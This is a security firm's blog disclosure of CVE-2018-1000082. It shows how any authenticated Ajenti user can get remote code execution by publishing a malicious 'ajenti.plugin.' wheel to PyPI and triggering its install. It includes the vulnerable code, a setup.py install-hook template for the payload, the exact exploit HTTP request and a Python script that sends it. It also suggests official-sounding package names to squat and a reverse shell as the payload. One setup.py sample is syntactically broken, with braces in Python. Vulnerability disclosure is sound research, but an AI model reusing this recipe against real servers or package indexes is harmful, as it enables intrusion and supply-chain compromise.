Ajenti 2 Remote Code Execution (CVE-2018-1000082)
Doing code reviews and application tests is a normal part of life at SECFORCE, and as a part of my security research a few days ago I turned my attention towards the open-source project Ajenti, a server control panel similar to webmin. A CTF I participated in a few months ago had sparked my interest for the control panel as it revealed some aspects of the application had poor permission control for some of its back-end API. What else might have poor permission controls, I wondered? Well, their plugin management system, as I soon discovered, leading to a remote code execution vulnerability.
A little background before we get to the good bits, Ajenti control panel is highly modular and the core is highly stripped down and it implements most of its functionality as optional ‘plugins’. A superuser logs into the control panel, navigates to the plugin section and installs whatever functionality they might need. This plugin could be something like notepad to edit files on the local system, a terminal to spawn a shell to interact with, etc. Useful stuff. As it turns out though, only the client-side application checks whether you are a superuser when performing the check to see if you are allowed to install plugins. The back-end never verifies this and is happy to install whatever plugin we desire (with some minor constraints) under whatever user we’re running as. As it happens, the plugins are python wheel files. Those types of files pose a particular problem to Ajenti in this scenario because you are able to bundle post-installation scripts with them. Essentially, by crafting a specific python wheel file and passing it to Ajenti, Ajenti will let us run any code we want as the currently logged in user. Even if we’re not logged in as an admin this would potentially let us:
- bypass ssh servers that ordinarily won’t let you log in without the private ssh key for the user
- In the same vein, what if the user has a strong key but weak password (by someone who thinks that the private key is strong enough protection on its own) and also sudo access? Suddenly Ajenti is your key to quick root access.
- use it as a pivot to gain access to other resources on the internal network or just localhost.
- use the user to carry out unintended actions on the system (or leverage its capabilities to pull off another exploit), especially in the case of weak permission controls
- use it to gain access to the system in order to send spam e-mail from the connected domain (or maybe leverage to to launch a phishing attack to gain further access) Dangerous stuff in the wrong hands, for sure.
The offending code which lets us pull off our exploit is this:
class InstallPlugin (Task):
    name = 'Installing plugin'

    def __init__(self, context, name=None, version=None):
        Task.__init__(self, context)
        self.spec = 'ajenti.plugin.%s==%s' % (name, version)

    def run(self):
        subprocess.check_output(['pip', 'install', self.spec])
It essentially takes the plugin name as a parameter and runs it under a pip install command without ever bothering to verify anything. We can’t do things like overwrite which command is run because our data is forced to be the 2nd parameter to pip (and because it’s passed in an array we can’t inject other parameters), and also in the format of ajenti.plugin.==, which instructs pip to install a specific version of a said plugin. In other words, it will call:
pip install -y "ajenti.plugin.<name>==<version>"
By default, pip pulls python wheel files from the public package index PyPi, which anyone can upload to with any name. That includes us.
The only constraint that the ajenti code places on us is that the package has to start with the name “ajenti.plugin.”. That’s not a problem. PyPI allows you to upload any package with any name as long as it’s not already taken. There is no way to “reserve” ranges of names or anything like that so I could for example upload a package with the name ajenti.plugin.security-fixes or ajenti.plugin.config or anything else official sounding and there is absolutely nothing stopping me.
PyPI stores and makes available Python wheel files. Python wheel files are basically a self-contained installer package for python code. They’re essentially a zip file with python code, some information on who wrote the app, what version it is, what needs to be done with it… and sometimes a post-installation script which will run automatically once the package is done installing. You typically build these with the python setuptools (a decent tutorial: https://packaging.python.org/tutorials/packaging-projects/ ) and then upload them to PyPi with twine (another python tool).
Since we’re only interested in the install script, we’ll use the default example package that Python uses in the tutorial I linked above. My intention with this is that it’ll make this article sligtly easier to follow along should you desire to do so.
I’ll provide a brief summary of what we have to change and do though so that you don’t have to read the tutorial if you don’t want to, but essentially the file structure of our package will look like this:
exploit_package/
  exploit_pkg/ <-- the 'package' that gets installed
    __init__.py
  setup.py <---- file that contains post-install scripts
  LICENSE
  README.md
Setup.py is the magic file that lets us pull off this exploit. It has the following structure (Don’t worry, I’ll explain the important bits):
import setuptools

with open("README.md", "r") as fh:
    long_description = fh.read()

setuptools.setup(
    name="example-pkg-your-username",
    version="0.0.1",
    author="Example Author",
    author_email="author@example.com",
    description="A small example package",
    long_description=long_description,
    long_description_content_type="text/markdown",
    url="https://github.com/pypa/sampleproject",
    packages=setuptools.find_packages(),
    classifiers=[
        "Programming Language :: Python :: 3",
        "License :: OSI Approved :: MIT License",
        "Operating System :: OS Independent",
    ],
    python_requires='>=3.6',
)
For our purposes, we’re going to have to make some changes (I have added comments describing what each section does):
import setuptools
from setuptools.command.install import install

with open("README.md", "r") as fh:
    long_description = fh.read()

class install_exploit_class(install) { # <-- what will run our exploit code
    def run(self){
        # Insert malicious actions here
        install.run(self)
    }
}

setuptools.setup(
    name="ajenti.plugin.iamatest-orangerake", # <-- pypi package name, has to start with "ajenti.plugin.". Note that the name of the Ajenti plugin in this case is "iamatest-orangerake". It can be anything, but an informal practice on PyPI is to suffix your account name after a dash to prevent name conflicts so to be polite that's what I'm doing.
    version="0.0.1", # <-- package version, will have to be included in exploitation payload later, so keep track of it
    author="Example Author",
    author_email="author@example.com",
    description="A small example package",
    long_description=long_description,
    long_description_content_type="text/markdown",
    url="https://github.com/pypa/sampleproject",
    packages=setuptools.find_packages(),
    classifiers=[ #These do nothing but help humans search for the packages on the site
        "Programming Language :: Python :: 2",
        "License :: OSI Approved :: MIT License",
        "Operating System :: OS Independent",
    ],
    python_requires='>=2.7', # lower python version to increase compatibility. Pip uses this to see if the package is compatible with the system.
    cmdclass={'install':install_exploit_class} # <-- definind callbacks for pip actions. We want to hook into 'install' in this case.
)
There’s a bit more going on, but the important things to notice are the cmdclass{'install':install_exploit_class}, name, version and the install_exploit_class itself. I also modified the python_requires and the classifiers bit, but you can according to the technical packaging specification omit these entirely if you want. I’m just keeping them to keep in line with the python example code.
One caveat to keep in mind is that both building and installing the python wheel file will run the post-installation script (so you’ll run your own payload on your own machine by default), so if you care about the payload running on your system (I don’t) you’ll want to encapsulate your payload in something like so:
class install_exploit_class(install):
    def run(self):
        if 'bdist_wheel' not in sys.argv: # Check that we're not building the package by seeing is the 'build package' parameter is on the commandline
            # Insert malicious actions here
        install.run(self)
After all these files are in place and written, you simply place yourself in the root folder (exploit_package in my case) and run
python setup.py bdist_wheel --universal
This command is really only if your code is compatible with both python2 and python3 since it’s using the universal flag. This means you have to be careful when writing your exploit code since there are some statements and libraries that are different across versions. My exploit code is going to be exceedingly simple though, so it’s not a problem for me.
Simply, my install script is going to create a file under /dev/shm/ called “rce.verified”. There’s no reason you couldn’t make the script your favorite python reverse shell oneliner if you wanted. For my purposes though, I just want to confirm we’re getting code execution and with a file we can confirm both the existence of RCE (it was created), who we’re running under (the owner of the file) and when it was created (write/read/access timestamps). So it’s more than enough.
We now need to upload our package to PyPI and install it. Easy peasy!
First, you need to create PyPi account if you don’t have one. I’ll be creating a throwaway one for the purposes of the exploit, but I won’t cover that. Then, from the package root folder (exploit_package) you run:

It’ll prompt you for your PyPi username and password and… there you go. You’re done. If you want, you can verify it’s uploaded on PyPi by logging in and checking your packages.
Then, simply post this HTTP payload to your Ajenti install using something like:
POST /api/core/tasks/start HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/view/plugins
Content-Type: application/json;charset=utf-8
Content-Length: 104
Cookie: <Authentication cookies>
Connection: close
Pragma: no-cache
Cache-Control: no-cache

{"cls":"aj.plugins.plugins.tasks.InstallPlugin","args":[],"kwargs":{"name":"<<PLUGIN NAME>>","version":"<<PLUGIN VERSION>>"}}
My plugin name in the request will be “iamatest-orangerake” (because it will be prefixed with “ajenti.plugin.” and I won’t have to include that) and my version will be “0.0.1” because that’s what I specified in my setup.py file.
A script to partially automate this request (keep in mind you WILL need an authenticated session and its cookie, it just doesn’t matter which user it is):
# Please double-check everything in here yourself. This was automatically generated by my burp plugin
# and so remember to swap out the relevant variables for your use case
import requests

sess = requests.Session()

url = "http://127.0.0.1:8000/api/core/tasks/start"
method = "POST"
headers = {
    "Host":"127.0.0.1:8000",
    "User-Agent":"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0",
    "Accept":"application/json, text/plain, */*",
    "Content-Type":"application/json;charset=utf-8",
    "Cookie":"<Authentication cookies>",
    "Connection":"close",
    "Pragma":"no-cache",
    "Cache-Control":"no-cache"
}

request_body = """{"cls":"aj.plugins.plugins.tasks.InstallPlugin","args":[],"kwargs":{"name":"<<PLUGIN NAME>>","version":"<<PLUGIN VERSION>>"}}"""

try:
    res = sess.request(method=method,data=request_body,url=url,headers=headers)
    print(res.content)
except requests.exceptions.RequestException as e: # Catch all requests exceptions
    print(e)
Then we’ll go ahead and post it and….
Boom! RCE!

Thanks for reading! I hope this information will be of use to someone.
You may also be interested in...
BYOD is a business policy which encourages employees to bring their personal devices (laptops, tablets, mobile phones) to the corporate environment and perform business tasks with them.
See more